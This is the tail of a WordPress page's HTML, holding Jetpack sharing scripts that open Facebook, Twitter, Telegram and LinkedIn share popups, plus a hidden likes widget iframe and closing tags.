<script type="text/javascript" src="https://c0.wp.com/p/jetpack/13.7.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe  scrolling='no' id='likes-master' name='likes-master' style='display:none;' data-src="https://widgets.wp.com/likes/master.html?ver=20260119#ver=20260119&#038;lang=es-mx&#038;n=1" class="lazyload"></iframe>
	<div id='likes-other-gravatars' class='wpl-new-layout' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	</body>
</html>